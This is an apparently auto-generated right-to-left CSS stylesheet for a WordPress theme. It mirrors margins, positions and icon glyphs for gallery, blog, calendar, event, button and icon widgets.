.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery.small_gap.columns-2 .wp-block-gallery .blocks-gallery-item:last-child {
	margin-left: 0;
}
.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image,
.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image,
.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item,
.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-image,
.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-item,
.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-image,
.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-item {
	margin-left: 30px;
	margin-right: 0;
}
.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image:nth-of-type(3n),
.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item:nth-of-type(3n),
.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image:nth-of-type(3n),
.wp-block-gallery.medium_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item:nth-of-type(3n),
.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-image:nth-of-type(3n),
.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-item:nth-of-type(3n),
.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-image:nth-of-type(3n),
.wp-block-gallery.medium_gap.columns-3 .wp-block-gallery .blocks-gallery-item:nth-of-type(3n) {
	margin-left: 0;
}
.wp-block-gallery.small_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image:last-child,
.wp-block-gallery.small_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item:last-child,
.wp-block-gallery.small_gap.columns-3 .blocks-gallery-grid .blocks-gallery-image:last-child,
.wp-block-gallery.small_gap.columns-3 .blocks-gallery-grid .blocks-gallery-item:last-child,
.wp-block-gallery.small_gap.columns-3 .wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery.small_gap.columns-3 .wp-block-gallery .blocks-gallery-item:last-child,
.wp-block-gallery.small_gap.columns-3 .wp-block-gallery .blocks-gallery-image:last-child,
.wp-block-gallery.small_gap.columns-3 .wp-block-gallery .blocks-gallery-item:last-child {
	margin-left: 0;
}

.sc_layouts_panel_menu .sc_layouts_column_align_left .sc_socials.sc_socials_icons_names .socials_wrap {
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.wp-block-column:nth-child(2n+1) {
	margin-left: 0;
}
.wp-block-column:not(:last-child) {
	margin-left: calc( var(--theme-var-grid_gap) / 2 );
	margin-right: 0;
}
.wp-block-column:nth-child(2n) {
	margin-right: 0;
}
.wp-block-column:not(:first-child) {
	margin-right: calc( var(--theme-var-grid_gap) / 2 );
	margin-left: 0;
}

.elementor-section.sc_extra_bg_extra_left:after,
.elementor-column.sc_extra_bg_extra_left > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_extra_left > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_extra_left:after {
	left: 0;
	right: -100%;
}
.elementor-section.sc_extra_bg_large_left:after,
.elementor-column.sc_extra_bg_large_left > .elementor-column-wrap:after,
.elementor-column.sc_extra_bg_large_left > .elementor-widget-wrap:after,
.elementor-widget-text-editor.sc_extra_bg_large_left:after {
	left: -1px;
	right: -2000%;
}

.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_list_title_wrap,
.trx_addons_video_sticky_on .trx_addons_video_sticky_inner .trx_addons_video_sticky_title {
	padding: 21px 30px 21px 4em;
	text-align: right;
}
.trx_addons_video_sticky_on .trx_addons_video_sticky_close {
	left: 110px !important;
	right: auto;
}
.trx_addons_video_sticky_on .trx_addons_video_sticky_inner {
	left: 90px;
	right: auto;
}

.post_featured_bg:before {
	margin-right: -0.3em;
	margin-left: 0;
}

/*--- 404 ---*/

.post_item_404 .post_content .all-svg .svg-1 {
	right: 40%;
	left: auto;
}
.post_item_404 .post_content .all-svg .svg-2 {
	right: 38%;
	left: auto;
}
.post_item_404 .post_content .all-svg .svg-3 {
	left: 23%;
	right: auto;
}
.post_item_404 .post_content .all-svg .svg-4 {
	right: 23%;
	left: auto;
}

/*--- Blockquote ---*/

blockquote:not(.has-text-align-right):not(.has-text-align-center) {
	text-align: right;
}
blockquote > cite,
blockquote > p > cite,
blockquote > .wp-block-pullquote__citation,
.wp-block-quote .wp-block-quote__citation {
	padding-right: 60px;
	padding-left: 0;
}
blockquote > cite:before,
blockquote > p > cite:before,
blockquote > .wp-block-pullquote__citation:before,
.wp-block-quote .wp-block-quote__citation:before {
	right: 0;
	left: auto;
}

blockquote.trx_addons_blockquote_style_1 {
	border-right: 2px solid var(--theme-color-alter_link2);
	border-left: 0;
}

/*--- Blogger ---*/

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
	right: 0;
	left: auto;
	transform: translateX(100%)
}
.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_5 .sc_blogger_item .sc_blogger_item_body .post_featured:hover .post_info_bl {
	right: 30px;
	left: auto;
}

.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header {
	padding: 0 50px 0 0;
}
.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry .post_header:before {
	right: 0;
	left: auto;
}

.sc_blogger_classic-masonry.sc_blogger_classic-masonry_default .post_layout_classic-masonry.post_layout_classic_1 .post_header {
	padding-left: 8%;
	padding-right: 50px;
}

.slider_outer_controls_top > .slider_controls_wrap {
	left: 0;
	right: auto;
}
.slider_outer_controls_top > .slider_controls_wrap > a + a,
.slider_outer_controls_bottom > .slider_controls_wrap > a + a {
	margin-right: 0.5em;
	margin-left: 0;
}
.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
	right: 15%;
	left: auto;
	text-align: right;
}
.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .sc_blogger_item_title {
	padding: 10px 18px 12px 22px;
	transform: translateX(105%);
}
.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style_7 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl .post_meta {
	transform: translateX(105%);
}

.sc_blogger_lay_portfolio.sc_blogger_lay_portfolio_style-1 .sc_blogger_item .sc_blogger_item_body .sc_blogger_item_content {
	text-align: right;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_3 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
	right: 50px;
	left: auto;
}

.sc_blogger_lay_portfolio .sc_blogger_filters.sc_item_filters_align_right.sc_item_filters_no_title .sc_item_filters_tabs li:first-child,
.sc_blogger_lay_portfolio_grid .sc_blogger_filters.sc_item_filters_align_right.sc_item_filters_no_title .sc_item_filters_tabs li:first-child {
	padding-left: 13px;
	padding-right: 0;
}

.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a:after,
.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a:after {
	right: auto;
	left: 0;
}
.sc_blogger_lay_portfolio .sc_blogger_filters .sc_item_filters_tabs li a:hover:after,
.sc_blogger_lay_portfolio_grid .sc_blogger_filters .sc_item_filters_tabs li a:hover:after {
	right: 0;
	left: auto;
}

.sc_blogger_lay_portfolio_grid.sc_blogger_lay_portfolio_grid_grid_style_9 .sc_blogger_item .sc_blogger_item_body .post_featured .post_info_bl {
	right: 30px;
	left: auto;
}

.sc_blogger_default.sc_blogger_default_over_centered_hover .trx_addons_columns_wrap.no_margin > [class*="trx_addons_column-"] .sc_blogger_item:after {
	left: 0;
	right: auto;
}
.sc_blogger_default.sc_blogger_default_over_centered_hover .sc_item_featured [class*="post_info_"] {
	text-align: right;
}
.sc_blogger .sc_blogger_item_button .item_more_link .link_icon:before {
	content: '\EA07';
}
.sc_blogger .sc_blogger_item_button .item_more_link .link_text {
	margin-left: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,color 0.4s ease,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,color 0.4s ease,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,color 0.4s ease,opacity 0.4s ease;
	will-change: visibility,margin-left,text-indent,color,opacity;
}
.sc_blogger .sc_blogger_item:hover .sc_blogger_item_button .item_more_link .link_text,
.sc_blogger .sc_blogger_item_body:hover .sc_blogger_item_button .item_more_link .link_text,
.sc_blogger .sc_blogger_item_button .item_more_link:hover .link_text {
	margin-left: 9px;
	margin-right: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
}

.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body {
	padding: 0 50px 0 0;
}
.sc_blogger_list.sc_blogger_list_simple .sc_blogger_item_body:before {
	right: 0;
	left: auto;
}
.sc_blogger .sc_blogger_item_button .item_more_link .link_icon:before {
	content: '\EA07';
}
.sc_blogger .sc_blogger_item_button .item_more_link .link_text {
	margin-left: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,color 0.4s ease,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,color 0.4s ease,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.4s ease-out,text-indent 0.5s ease-out,color 0.4s ease,opacity 0.4s ease;
	will-change: visibility,margin-left,text-indent,color,opacity;
}
.sc_blogger .sc_blogger_item:hover .sc_blogger_item_button .item_more_link .link_text,
.sc_blogger .sc_blogger_item_body:hover .sc_blogger_item_button .item_more_link .link_text,
.sc_blogger .sc_blogger_item_button .item_more_link:hover .link_text {
	margin-left: 9px;
	margin-right: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
}

.sc_item_featured .post_info_tl {
	right: 0;
	left: auto;
}
.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date {
	right: 0;
	left: auto;
}
.sc_blogger_default.sc_blogger_default_classic_time_2 .sc_blogger_item_content > .post_meta.sc_blogger_item_meta.post_meta_date ~ * {
	margin-right: 100px;
	margin-left: 0;
}
.post_meta .post_meta_item .post_meta_number + .post_meta_label {
	margin-right: 0.3em;
	margin-left: 0;
}

.sc_item_featured.post_featured_bg[data-ratio]:before {
	margin-right: -0.3em;
	margin-left: 0;
}

.sc_blogger_item_default.sc_blogger_item_image_position_right .sc_blogger_item_featured,
.sc_blogger_item_default.sc_blogger_item_image_position_alter.sc_blogger_item_even .sc_blogger_item_featured,
.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_image_position_right .sc_blogger_item_featured,
.sc_blogger_item_list.sc_blogger_item_with_image.sc_blogger_item_image_position_alter.sc_blogger_item_even .sc_blogger_item_featured {
	order: 0;
}

.sc_blogger_default.sc_blogger_default_over_centered_hover_2 .sc_item_featured [class*="post_info_"] {
	text-align: right;
}

.sc_blogger_default.sc_blogger_default_classic_simple .sc_blogger_item_button .item_more_link .link_icon,
.post_featured.hover_info .post_info .post_title .hover-arrow {
	transform: scaleX(-1);
}

.post_featured.hover_info .post_info .post_descr {
	text-align: right;
}

.sc_blogger_default.sc_blogger_default_classic_time .sc_blogger_item_default.sc_blogger_item_on_plate.sc_blogger_item_image_position_top .post_meta.sc_blogger_item_meta.post_meta_date {
	text-align: left;
	left: 30px;
	right: auto;
}

.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] {
	text-align: right;
}
.sc_blogger_default.sc_blogger_default_over_centered_hover_3 .sc_item_featured [class*="post_info_"] .post_meta.sc_blogger_item_meta.post_meta_categories {
	right: 40px;
	left: auto;
}

.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item {
	padding-left: 3rem;
	padding-right: 0;
	margin-left: 3rem;
	margin-right: 0;
}
.sc_blogger_portmodern .sc_blogger_content .sc_blogger_item:after {
	left: 0;
	right: auto;
}
.sc_blogger_portmodern .portfolio_preview .inner_preview .close {
	left: 4em;
	right: auto;
}
.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description {
	padding: 5rem 7% 2rem 10%;
}
.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details {
	padding-left: 30px;
	padding-right: 0;
}
.sc_blogger_portmodern .portfolio_preview .inner_preview .portfolio_description .post_details .post_description .portfolio_page_details .portfolio_page_details_item.portfolio_page_details_share .socials_share .social_items .social_item {
	margin: 0 0 8px 2em;
}

.post-more-link .link-text {
	margin-left: 0;
	-webkit-transition: visibility 0.4s ease, margin-left 0.4s ease-out, text-indent 0.5s ease-out, color 0.4s ease, opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease, margin-left 0.4s ease-out, text-indent 0.5s ease-out, color 0.4s ease, opacity 0.4s ease;
	transition: visibility 0.4s ease, margin-left 0.4s ease-out, text-indent 0.5s ease-out, color 0.4s ease, opacity 0.4s ease;
	will-change: visibility, margin-left, text-indent, color, opacity;
}
.post-more-link:hover .link-text {
	margin-left: 6px;
	margin-right: 0;
	-webkit-transition: visibility 0.4s ease, margin-left 0.3s ease-out, text-indent 0.4s ease-out, color 0.4s ease, opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease, margin-left 0.3s ease-out, text-indent 0.4s ease-out, color 0.4s ease, opacity 0.4s ease;
	transition: visibility 0.4s ease, margin-left 0.3s ease-out, text-indent 0.4s ease-out, color 0.4s ease, opacity 0.4s ease;
}
.post-more-link .more-link-icon:before {
	content: '\ea07';
}

.format-quote .post_content,
.format-aside .post_content,
.format-link .post_content,
.format-status .post_content {
	text-align: right;
}

div.esg-filters,
.woocommerce nav.woocommerce-pagination ul,
.comments_pagination,
.nav-links,
.page_links {
	text-align: right;
}
.esg-filters div.esg-navigationbutton,
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span.current,
.page_links > span:not(.page_links_title),
.page_links > a,
.comments_pagination .page-numbers,
.nav-links .page-numbers {
	margin: 2px 0 2px 5px;
}
.nav-links .page-numbers.prev:before,
.comments_pagination .page-numbers.prev:before,
.woocommerce nav.woocommerce-pagination ul li a.prev:before {
	content: '\e908';
}
.nav-links .page-numbers.next:before,
.comments_pagination .page-numbers.next:before,
.woocommerce nav.woocommerce-pagination ul li a.next:before {
	content: '\e907';
}

.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header,
.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header,
.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header {
	padding: 0 50px 15px 0;
}
.masonry_wrap .masonry_item .post_layout_classic-masonry_1 .post_header:before,
.masonry_wrap .masonry_item .post_layout_classic-masonry_2 .post_header:before,
.masonry_wrap .masonry_item .post_layout_classic-masonry_3 .post_header:before {
	right: 0;
	left: auto;
}

.sc_blogger_list.sc_blogger_list_hover_2 .sc_blogger_item_button .item_more_link .link_icon:before {
	left: 1px;
	right: auto;
	transform: scaleX(-1);
}

/*--- Booked Calendar ---*/

body .booked-calendar-wrap.small table.booked-calendar thead th .page-left,
body .booked-calendar-wrap.small table.booked-calendar thead th .page-left:hover,
body table.booked-calendar th .page-left,
body table.booked-calendar th .page-left:hover {
	right: 20px;
	left: auto;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-left i:before {
	content: '\E9E6';
}
body table.booked-calendar thead th .page-left i:before {
	content: '\E9DF';
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-right,
body .booked-calendar-wrap.small table.booked-calendar thead th .page-right:hover,
body table.booked-calendar th .page-right,
body table.booked-calendar th .page-right:hover {
	left: 20px;
	right: auto;
}
body .booked-calendar-wrap.small table.booked-calendar thead th .page-right i:before {
	content: '\E9E5';
}
body table.booked-calendar thead th .page-right i:before {
	content: '\EA07';
}

body .booked-calendar-wrap.small .booked-appt-list .timeslot .timeslot-people button .button-timeslot:before {
	margin-left: 8px;
	margin-right: 0;
}

body .booked-modal .bm-window p.booked-title-bar {
	right: 0;
	left: auto;
	padding: 15px 15px 15px 30px;
}
body .booked-modal .bm-window .close {
	left: 14px;
	right: auto;
}

body .booked-modal .bm-window #customerChoices .field {
	margin-left: 30px;
	margin-right: 0;
}
body .booked-form .field .checkbox-radio-block label {
	padding-right: 1.6em;
	padding-left: 0;
}
.booked-icon {
	padding-right: 1px;
	padding-left: 0;
}

body table.booked-calendar th .monthName a {
	padding-right: 8px;
	padding-left: 0;
}
body table.booked-calendar tr.entryBlock td {
	text-align: right;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time {
	float: right;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i:before {
	margin-left: 5px;
	margin-right: 0;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
	padding-right: 33px;
	padding-left: 0;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button {
	float: left;
	margin: 0 10px 0 0;
}

.booked-spinner {
	direction: ltr;
}

/*--- Button ---*/

.sc_button {
	margin-left: 2.3em;
	margin-right: 0;
}
.sc_button + .sc_button {
	margin-left: 2.3em;
	margin-right: 0;
}
.sc_button:last-child {
	margin-left: 0;
}
.sc_button.sc_button_icon_right {
	flex-direction: row-reverse;
}
.sc_button_icon_left .sc_button_icon {
    margin-right: 0;
	margin-left: 0.55em;
}

.sc_button_hover:before {
	content: '\ea07';
	left: 0 !important;
	right: auto !important;
	-webkit-transition: opacity 0.3s ease-out, left 0.3s ease-out;
	-ms-transition: opacity 0.3s ease-out, left 0.3s ease-out;
	transition: opacity 0.3s ease-out, left 0.3s ease-out;
}
.sc_button_hover:hover:before,
.sc_button_hover.active:before {
	left: 3.2em !important;
	right: auto !important;
}
.sc_button_hover:hover .sc_button_icon,
.sc_button_hover:hover .sc_button_text {
	-webkit-transform: translateX(1.65rem);
	-ms-transform: translateX(1.65rem);
	transform: translateX(1.65rem);
}

.sc_button_hover.sc_button_size_small:hover:before,
.sc_button_hover.sc_button_size_small.active:before {
	left: 2.5em !important;
	right: auto !important;
}
.sc_button_hover.sc_button_size_small:hover .sc_button_icon,
.sc_button_hover.sc_button_size_small:hover .sc_button_text {
	-webkit-transform: translateX(1.1rem);
	-ms-transform: translateX(1.1rem);
	transform: translateX(1.1rem);
}

.sc_button.sc_button.sc_button_simple {
	padding: 0 0 2px 1.7em;
}
.sc_button.sc_button_simple:before,
.sc_button.sc_button_simple:after {
	left: 0;
	right: auto;
}
.sc_button.sc_button.sc_button_simple:before,
.sc_button.sc_button.sc_button_simple:after {
	content: '\ea07';
	-webkit-transition: left 0.3s ease, opacity 0.3s ease;
	-ms-transition: left 0.3s ease, opacity 0.3s ease;
	transition: left 0.3s ease, opacity 0.3s ease;
}
.sc_button.sc_button_simple:before {
	left: 20px;
	right: auto;
}
.sc_button.sc_button_simple:hover:before {
	left: 0;
	right: auto;
}
.sc_button.sc_button_simple:hover:after {
	left: -20px;
	right: auto;
}

.elementor-button .elementor-align-icon-left {
	margin-right: 30px;
}
.elementor-button .elementor-align-icon-right {
	margin-left: 30px;
}
.elementor-button .elementor-align-icon-left > svg,
.elementor-button .elementor-align-icon-right > svg {
	transform: scaleX(-1);
}

.button_bg_icon_color.sc_button_simple.sc_button_icon_right .sc_button_icon,
.sc_button.sc_button.sc_button_simple.sc_button_with_icon.sc_button_icon_right .sc_button_icon {
	margin-left: 0.8em !important;
}

.sc_button.sc_button_decoration:not(.sc_button_with_icon):not(.sc_button_with_image):after {
	content: '\ea07';
	margin-right: 50px;
	margin-left: 0;
}

.button_alter2_icon_color.sc_button_simple.sc_button_icon_right .sc_button_icon {
	margin-left: 0.8em;
	margin-right: 0;
}

/*--- Count Down ---*/

.sc_countdown_digits {
	direction: ltr;
}

/*--- Counter ---*/

.elementor-counter {
	direction: ltr;
}
.elementor-counter .elementor-counter-number-prefix {
	text-align: right;
}
.elementor-counter .elementor-counter-number-suffix {
	text-align: left;
}

/*--- Events ---*/

.tribe-common--breakpoint-medium.tribe-common .tribe-common-form-control-text__input {
	padding: 22px 43px 22px 20px;
}
.tribe-events .tribe-events-c-search__input-control--keyword .tribe-events-c-search__input {
	background-position: calc(100% - 19px) center;
}

.tribe-events .tribe-events-c-top-bar__nav-list {
	margin-left: 26px;
	margin-right: 1px;
}
.tribe-events .tribe-events-c-top-bar__nav-list-item + .tribe-events-c-top-bar__nav-list-item {
	padding-right: 18px;
	padding-left: 0;
}
.tribe-common .tribe-common-c-btn-icon--caret-left:before {
	content: '\E9E6';
}
.tribe-common .tribe-common-c-btn-icon--caret-right:before {
	content: '\E9E5';
}
.tribe-events .tribe-events-c-top-bar__today-button,
.tribe-events .tribe-common-c-btn-border-small.tribe-events-c-top-bar__today-button {
	margin-left: 34px;
	margin-right: 0;
}
.tribe-events .tribe-events-c-top-bar__datepicker-button:after {
	left: -1.2em;
	right: auto;
}

.tribe-events .tribe-events-calendar-list__month-separator:after,
.tribe-events .tribe-events-calendar-day__time-separator:after,
.tribe-events .tribe-events-calendar-day__type-separator:after,
.tribe-events .tribe-events-c-day-marker:after {
	margin-right: 20px;
	margin-left: 0;
}

.tribe-events .tribe-events-calendar-list__event-datetime-wrapper .tribe-events-calendar-list__event-datetime:before,
.tribe-events .tribe-events-calendar-day__event-datetime-wrapper .tribe-events-calendar-day__event-datetime:before {
	margin-left: 5px;
	margin-right: 0;
}
.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after {
	left: auto;
	right: 0 !important;
}
.tribe-events .tribe-events-calendar-list__event-datetime-featured-icon {
	margin-left: 4px;
	margin-right: 0;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text {
	margin-left: 8px;
	margin-right: 0;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-month__header-column-title {
	text-align: right;
}

.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__prev:before {
	content: '\E9DF';
	margin-left: 0.9em;
	margin-right: 0;
	padding-right: 1px;
	padding-left: 0;
}
.tribe-common--breakpoint-medium.tribe-events .tribe-events-c-nav__next:after {
	content: '\EA07';
	margin-right: 0.9em;
	margin-left: 0;
	padding-left: 1px;
	padding-right: 0;
}

.tribe-events .tribe-events-c-ical {
	text-align: left;
}
.tribe-events .tribe-events-c-ical__link:before {
	margin-left: 6px;
	margin-right: 0;
}

.tribe-events .tribe-events-c-messages__message--notice:before {
	margin-left: 8px;
	margin-right: 0;
}

.tribe-common .tribe-common-c-loader .tribe-common-c-loader__dot:not(:first-of-type) {
	margin-right: 20px;
	margin-left: 0;
}

.tribe-events .tribe-events-c-events-bar__search-button {
	margin-left: 8px;
	margin-right: 0;
}
.tribe-common .tribe-common-form-control-text__input {
	padding: 12px 0 12px 28px;
}

.tribe-events .tribe-events-c-top-bar__datepicker-container {
	right: 0;
	left: auto;
}
.datepicker.dropdown-menu {
	right: 0;
	left: auto !important;
	float: right;
}

.tribe-events .tribe-events-calendar-day__event {
	padding-right: 54px;
	padding-left: 0;
}

.tribe-events .tribe-events-c-view-selector__content {
	left: 0;
	right: auto;
}
.tribe-events .tribe-events-c-view-selector__list-item-link {
	padding: 8px 12px 8px 24px;
}
.tribe-events .tribe-events-c-view-selector__list-item-icon {
	margin-left: 12px;
	margin-right: 0;
}

/*--- Events List ---*/

.sc_events_classic .sc_events_item_meta_categories a {
	margin: 0 0 6px 6px;
}
.sc_events_classic .sc_events_item_meta_date:before {
	margin-left: 13px;
	margin-right: 0;
}
.sc_events_classic .sc_events_item_more_link .link_text {
	margin-left: 6px;
	margin-right: 0;
}
.sc_events_classic .sc_events_item_more_link .link_icon:before {
	content: '\EA07';
}

.tabs_style_1.elementor-widget-tabs .elementor-tab-desktop-title:first-child {
	padding-right: 0;
	padding-left: 15px;
}

.sc_events_modern .sc_events_item_thumb {
	margin-left: 1.6em;
	margin-right: 0;
}
.sc_events_modern .sc_events_item_meta_locality {
	margin-left: 1em;
	margin-right: 0;
}
.sc_events_modern .sc_events_item_meta_date:before {
	margin-left: 10px;
	margin-right: 0;
}

.tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
	margin-right: 30px;
	margin-left: 0;
}
.tabs_style_4.elementor-widget-tabs.sc_tabs_icon_position_left .elementor-tab-title > a:before {
	margin-left: 1.4em;
	margin-right: 0;
}
.sc_events_default .sc_events_item_price:not(.free_price):before {
	margin-left: 0.5em;
	margin-right: 0;
}

.sc_events_default .sc_events_item_info {
	padding-left: 8%;
	padding-right: 0;
}
.sc_events_default .sc_events_item_date_start {
	margin-left: 1.3em;
	margin-right: 0;
}
.sc_events_default .sc_events_item_thumb {
	margin-left: 1.6em;
	margin-right: 0;
}
.sc_events_default .sc_events_item_meta_locality {
	margin-left: 1em;
	margin-right: 0;
}
.sc_events_default .sc_events_item_meta_date:before {
	margin-left: 10px;
	margin-right: 0;
}

.sc_events_alter .sc_events_item_price {
	left: 25px;
	right: auto;
}
.sc_events_alter .sc_events_item_meta {
	padding-left: 80px;
	padding-right: 0;
}
.sc_events_alter .sc_events_item_meta_date:before {
	margin-left: 10px;
	margin-right: 0;
}

.tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-title + .elementor-tab-title {
	margin-right: 8px;
	margin-left: 0;
}

/*--- Icons ---*/

.sc_icons .sc_icons_item .sc_icons_item_more_link .link_icon:before {
	content: '\ea07';
}

.sc_icons_hover .sc_icons_icon + .sc_icons_item_details,
.sc_icons_hover .sc_icons_image + .sc_icons_item_details {
	margin-right: 1.8em;
	margin-left: 0;
}
.sc_icons .sc_icons_item:hover .sc_icons_item_more_link .link_text,
.sc_icons .sc_icons_item .sc_icons_item_more_link:hover .link_text {
	margin-left: 6px;
	margin-right: 0;
	-webkit-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	-ms-transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
	transition: visibility 0.4s ease,margin-left 0.3s ease-out,text-indent 0.4s ease-out,opacity 0.4s ease;
}

.sc_icons_alter .sc_icons_item_details {
	padding-left: 3%;
	padding-right: 0;
}
.sc_icons_alter.sc_icons_size_large .sc_icons_item_details,
.sc_icons_alter.sc_icons_size_small .sc_icons_item_details {
	padding-right: 0;
	padding-left: 3%;
}
.sc_icons_alter.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details,
.sc_icons_alter.sc_icons_size_small .sc_icons_image + .sc_icons_item_details {
	margin-right: 1.4em;
	margin-left: 0;
}

.sc_icons_decoration .sc_icons_item .sc_icons_item_more_link .link_icon:before {
	content: '\E8CA';
}

.sc_icons_alter.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details,
.sc_icons_alter.sc_icons_size_large .sc_icons_image + .sc_icons_item_details {
	margin-right: 1.8em;
	margin-left: 0;
}

.sc_icons_item_description ul {
	padding-right: 0;
}
.sc_icons_item_description ul > li:before {
	margin-left: 10px;
	margin-right: 0;
}

.sc_icons_divider3 .sc_icons_columns_wrap.trx_addons_columns_wrap {
	margin-left: -50px;
	margin-right: 0;
}
.sc_icons_divider3 .sc_icons_columns_wrap.trx_addons_columns_wrap > [class*="trx_addons_column-"] {
	padding-left: 50px;
	padding-right: 0;
}
.sc_icons_divider3 .slider-wrapper .sc_icons_item_wrap:after,
.sc_icons_divider3 .sc_icons_columns_wrap .sc_icons_item_wrap:after {
	left: -25px;
	right: auto;
}

.sc_icons_number .sc_icons_item_number {
	right: -10px;
	left: auto;
}
.sc_icons_number.sc_align_center .sc_icons_item_number {
	right: 50%;
	left: auto;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%);
}
.sc_icons_number .sc_icons_image + .sc_icons_item_title,
.sc_icons_number .sc_icons_icon + .sc_icons_item_title {
	margin-right: 0.8em;
	margin-left: 0;
}
.sc_icons_number .sc_icons_item:hover .sc_icons_item_more_link .link_text,
.sc_icons_number .sc_icons_item .sc_icons_item_more_link:hover .link_text {
	margin-left: 10px;
	margin-right: 0;
}

.sc_icons_bordered .sc_icons_icon + .sc_icons_item_details,
.sc_icons_bordered .sc_icons_image + .sc_icons_item_details {
	margin-right: 1em;
	margin-left: 0;
}

.sc_icons_simple .sc_icons_icon + .sc_icons_item_details,
.sc_icons_simple .sc_icons_image + .sc_icons_item_details {
	margin-right: 0.8em;
	margin-left: 0;
}

